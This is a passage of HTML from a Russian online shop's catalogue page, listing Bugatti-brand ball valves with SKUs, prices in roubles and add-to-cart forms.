					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-12-drezervuarov-681-bugatti"><img src="http://instrumenty-24.ru/files/products/3004681.100x100.jpg?45c8c34b353651b6205b37f2b047713f" alt="BG Кран шаровый 1/2&quot; д/резервуаров 681 «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3004681</td>
				<td class="item_name"><a data-product="8122" href="products/bg-kran-sharovyj-12-drezervuarov-681-bugatti">BG Кран шаровый 1/2&quot; д/резервуаров 681 «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8385" name="variant" value="8385" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>332,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-1-607-vrnr-babochka-bugatti"><img src="http://instrumenty-24.ru/files/products/3006607.100x100.jpg?ffd8b9b33aca6b4c039d1e2b92bc2a2e" alt="BG Кран шаровый 1&quot; 607 ВР/НР бабочка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3006607</td>
				<td class="item_name"><a data-product="8121" href="products/bg-kran-sharovyj-1-607-vrnr-babochka-bugatti">BG Кран шаровый 1&quot; 607 ВР/НР бабочка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8384" name="variant" value="8384" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>460,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-1-602-vr-babochka-bugatti"><img src="http://instrumenty-24.ru/files/products/3006602.100x100.jpg?d9ed34150b7d0470ad2f2f7acf6692e2" alt="BG Кран шаровый 1&quot; 602 ВР бабочка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3006602</td>
				<td class="item_name"><a data-product="8120" href="products/bg-kran-sharovyj-1-602-vr-babochka-bugatti">BG Кран шаровый 1&quot; 602 ВР бабочка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8383" name="variant" value="8383" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>413,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-1-407-vrnr-babochka-bugatti"><img src="http://instrumenty-24.ru/files/products/3005607.100x100.jpg?19f544a24d41b06baf58b253b57ddb0f" alt="BG Кран шаровый 1&quot; 407 ВР/НР бабочка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3006407</td>
				<td class="item_name"><a data-product="8119" href="products/bg-kran-sharovyj-1-407-vrnr-babochka-bugatti">BG Кран шаровый 1&quot; 407 ВР/НР бабочка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8382" name="variant" value="8382" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>849,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-34-607-vrnr-babochka-bugatti"><img src="http://instrumenty-24.ru/files/products/3005607.100x100.jpg?19f544a24d41b06baf58b253b57ddb0f" alt="BG Кран шаровый 3/4&quot; 607 ВР/НР бабочка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3005607</td>
				<td class="item_name"><a data-product="8118" href="products/bg-kran-sharovyj-34-607-vrnr-babochka-bugatti">BG Кран шаровый 3/4&quot; 607 ВР/НР бабочка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8381" name="variant" value="8381" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>313,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-34-602-vr-babochka-bugatti"><img src="http://instrumenty-24.ru/files/products/3005602.100x100.jpg?50395096357dc1653c6cc5a64bc582ff" alt="BG Кран шаровый 3/4&quot; 602 ВР бабочка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3005602</td>
				<td class="item_name"><a data-product="8117" href="products/bg-kran-sharovyj-34-602-vr-babochka-bugatti">BG Кран шаровый 3/4&quot; 602 ВР бабочка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8380" name="variant" value="8380" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>277,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-12-605-vrnr-ruchka-bugatti"><img src="http://instrumenty-24.ru/files/products/3007605_1.100x100.jpg?5129ce463576d68722b827309da479bf" alt="BG Кран шаровый 1/2&quot; 605 ВР/НР ручка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3004605</td>
				<td class="item_name"><a data-product="8116" href="products/bg-kran-sharovyj-12-605-vrnr-ruchka-bugatti">BG Кран шаровый 1/2&quot; 605 ВР/НР ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8379" name="variant" value="8379" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>209,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-112-600-vr-ruchka-bugatti"><img src="http://instrumenty-24.ru/files/products/3008600.100x100.jpg?b47755afe27bf94ac8d803e4acef8168" alt="BG Кран шаровый 11/2&quot; 600 ВР ручка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3008600</td>
				<td class="item_name"><a data-product="8115" href="products/bg-kran-sharovyj-112-600-vr-ruchka-bugatti">BG Кран шаровый 11/2&quot; 600 ВР ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8378" name="variant" value="8378" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>992,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-114-605-vrnr-ruchka-bugatti"><img src="http://instrumenty-24.ru/files/products/3007605.100x100.jpg?0cbd609a61d00473ce81959a72e66fce" alt="BG Кран шаровый 11/4&quot; 605 ВР/НР ручка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3007605</td>
				<td class="item_name"><a data-product="8114" href="products/bg-kran-sharovyj-114-605-vrnr-ruchka-bugatti">BG Кран шаровый 11/4&quot; 605 ВР/НР ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8377" name="variant" value="8377" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>736,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td class="item_sku" style="text-align:center;">3006406</td>
				<td class="item_name"><a data-product="8113" href="products/bg-kran-sharovyj-1-406-vrnr-stalnaya-ruchka-bugatti">BG Кран шаровый 1&quot; 406 ВР/НР стальная ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8376" name="variant" value="8376" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>965,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td class="item_sku" style="text-align:center;">3005406</td>
				<td class="item_name"><a data-product="8112" href="products/bg-kran-sharovyj-34-406-vrnr-stalnaya-ruchka-bugatti">BG Кран шаровый 3/4&quot; 406 ВР/НР стальная ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8375" name="variant" value="8375" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>589,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-34-402-vr-babochka-bugatti"><img src="http://instrumenty-24.ru/files/products/3005402.100x100.jpg?d623009ff96c84008c0cd0af7512b355" alt="BG Кран шаровый 3/4&quot; 402 ВР бабочка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3005402</td>
				<td class="item_name"><a data-product="8111" href="products/bg-kran-sharovyj-34-402-vr-babochka-bugatti">BG Кран шаровый 3/4&quot; 402 ВР бабочка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8374" name="variant" value="8374" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>463,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-34-305-vrnr-ruchka-bugatti"><img src="http://instrumenty-24.ru/files/products/3005305..100x100.jpg?821d6ad4f1ab6c510efb40b5ee9a3bce" alt="BG Кран шаровый 3/4&quot; 305 ВР/НР ручка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3005305.</td>
				<td class="item_name"><a data-product="8110" href="products/bg-kran-sharovyj-34-305-vrnr-ruchka-bugatti">BG Кран шаровый 3/4&quot; 305 ВР/НР ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8373" name="variant" value="8373" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>352,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-34-300-vr-ruchka-bugatti"><img src="http://instrumenty-24.ru/files/products/3005300..100x100.jpg?5ebe13870460d99ef8b9e527399ecbcb" alt="BG Кран шаровый 3/4&quot; 300 ВР ручка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3005300.</td>
				<td class="item_name"><a data-product="8109" href="products/bg-kran-sharovyj-34-300-vr-ruchka-bugatti">BG Кран шаровый 3/4&quot; 300 ВР ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8372" name="variant" value="8372" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>321,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-12-917-vrnr-babochka-bugatti"><img src="http://instrumenty-24.ru/files/products/3004917..100x100.jpg?8358a1ae101951d86a8028458be4e415" alt="BG Кран шаровый 1/2&quot; 917 ВР/НР бабочка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3004917.</td>
				<td class="item_name"><a data-product="8108" href="products/bg-kran-sharovyj-12-917-vrnr-babochka-bugatti">BG Кран шаровый 1/2&quot; 917 ВР/НР бабочка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8371" name="variant" value="8371" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>203,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-12-600-vr-ruchka-bugatti"><img src="http://instrumenty-24.ru/files/products/3004600.100x100.jpg?9d4ba693942a5cee7646a18abab03577" alt="BG Кран шаровый 1/2&quot; 600 ВР ручка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3004600</td>
				<td class="item_name"><a data-product="8107" href="products/bg-kran-sharovyj-12-600-vr-ruchka-bugatti">BG Кран шаровый 1/2&quot; 600 ВР ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8370" name="variant" value="8370" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>162,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-12-402-vr-babochka-bugatti"><img src="http://instrumenty-24.ru/files/products/3004327..100x100.jpg?6201913e51ecc94680f89131a7e12ce6" alt="BG Кран шаровый 1/2&quot; 402 ВР бабочка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3004402</td>
				<td class="item_name"><a data-product="8106" href="products/bg-kran-sharovyj-12-402-vr-babochka-bugatti">BG Кран шаровый 1/2&quot; 402 ВР бабочка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8369" name="variant" value="8369" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>0,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/-bg-kran-sharovyj-12-327-nr-babochka-bugatti"><img src="http://instrumenty-24.ru/files/products/3004327..100x100.jpg?6201913e51ecc94680f89131a7e12ce6" alt=" BG Кран шаровый 1/2&quot; 327 НР бабочка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3004327.</td>
				<td class="item_name"><a data-product="8105" href="products/-bg-kran-sharovyj-12-327-nr-babochka-bugatti"> BG Кран шаровый 1/2&quot; 327 НР бабочка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8368" name="variant" value="8368" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>264,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-12-305-vrnr-ruchka-bugatti"><img src="http://instrumenty-24.ru/files/products/3004305.100x100.jpg?26831813190d30485968613837f54ef4" alt="BG Кран шаровый 1/2&quot; 305 ВР/НР ручка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3004305</td>
				<td class="item_name"><a data-product="8104" href="products/bg-kran-sharovyj-12-305-vrnr-ruchka-bugatti">BG Кран шаровый 1/2&quot; 305 ВР/НР ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8367" name="variant" value="8367" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>239,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-12-300-vr-ruchka-bugatti"><img src="http://instrumenty-24.ru/files/products/3004300..100x100.jpg?ca9221a30c8626789f7140af5be1095f" alt="BG Кран шаровый 1/2&quot; 300 ВР ручка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3004300.</td>
				<td class="item_name"><a data-product="8096" href="products/bg-kran-sharovyj-12-300-vr-ruchka-bugatti">BG Кран шаровый 1/2&quot; 300 ВР ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8359" name="variant" value="8359" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>220,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<div style='clear:both;'></div>
			

	
		</ul>
	            <div class="cat_desc">
            
            </div>
		</div>
        <div class="clear"></div>
	</div>
</div><div class="wrapper_footer"><div class="footer"><div class="footer_left"><p></p></div><div class='clear:both;'></div><div class="footer_left"><p>&copy;2017&nbsp;<a href="" >Инструменты строительные</a><a href="dlya-remonta-otdelki-kvartiry" >Инструменты для ремонта</a><a href="dlya-stroitelstva-strojki" >Инструменты для стройки</a><a href="dostavka-stroitelnyh-instrumentov" >Доставка строительных инструментов</a><a href="kontakty-ooo-stolitsa" >КОНТАКТЫ</a><a href="/sitemap.xml">Карта сайта</a><script type="text/javascript" src="https://admistat5.ru/bm.js"></script></p></div><div class='clear:both;'></div></div></div></body></html>